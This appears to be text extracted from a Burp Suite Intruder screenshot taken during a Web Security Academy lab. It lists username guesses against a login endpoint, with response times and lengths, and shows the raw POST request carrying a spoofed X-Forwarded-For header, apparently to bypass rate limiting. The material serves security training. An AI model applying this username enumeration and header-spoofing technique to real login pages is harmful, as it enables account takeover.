 Request Payload 1 Payload 2 Status code Response ... Respon... Error Timeout Length Comment
41 41 affiliates 200 499 499 3249
24 24 acid 200 315 315 3249
26 26 ad 200 312 312 3249
43 43 ag 200 309 309 3249
64 64 announce 200 271 307 3249
65 65 announcements 200 307 307 3249
27 27 adam 200 280 280 3249
5 5 guest 200 279 279 3249
6 6 info 200 279 279 3249
7 7 adm 200 278 279 3249
8 8 mysql 200 279 279 3249
28 28 adkit 200 279 279 3249
101 101 autodiscover 200 231 279 3249
1 1 carlos 200 278 278 3302
2 2 root 200 278 278 3249
3 3 admin 200 278 278 3249
4 4 test 200 278 278 3249
29 29 admin 200 278 278 3249
23 23 accounts 200 277 277 3249
51 51 al 200 231 276 3249
73 73 app1 200 237 275 3249
60 60 americas 200 274 274 3249
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a4b006c0392d29b83c10b73008000a8.web-security-academy.net
3 Cookie: session=2LnmcWWOuC93Yl1GBgRK46E7YMtwiueD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0a4b006c0392d29b83c10b73008000a8.web-security-academy.net
11 Referer: https://0a4b006c0392d29b83c10b73008000a8.web-security-academy.net/login
12 X-Forwarded-For: 192.168.1.41
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
Search
Finished